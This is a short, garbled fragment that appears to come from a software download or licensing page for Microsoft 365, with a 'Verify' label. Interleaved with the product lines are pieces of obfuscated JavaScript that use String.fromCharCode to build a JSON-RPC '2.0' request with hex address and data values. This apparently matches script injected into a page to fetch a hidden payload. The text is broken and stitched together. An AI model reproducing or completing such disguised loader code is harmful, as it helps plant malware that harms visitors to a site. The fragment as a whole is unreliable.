
Microsoft 365 32-64bit
,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.
Volume License Updated
Atmos
0,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51
Verify